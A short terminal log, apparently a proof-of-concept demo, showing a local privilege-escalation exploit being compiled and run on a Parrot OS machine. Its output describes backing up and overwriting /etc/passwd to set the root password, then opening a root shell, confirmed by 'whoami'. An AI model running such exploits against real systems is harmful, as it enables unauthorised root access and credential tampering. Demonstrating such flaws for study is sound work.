 ┌─[jwqta@parrot]─[~/Desktop/
└──╼ $./compile.sh
┌─[jwqta@parrot]─[~/Desktop/
└──╼ $./exploit
Backing up /etc/passwd to /tmp/passwd.bak ...
Setting root password to "aaron"...It worked!
密码：Restoring /etc/passwd from /tmp/passwd.bak...
Done! Popping shell...
(run commands now)
ls
Desktop  go  sniper  Templates  VIPER  workspace
whoami
root
exit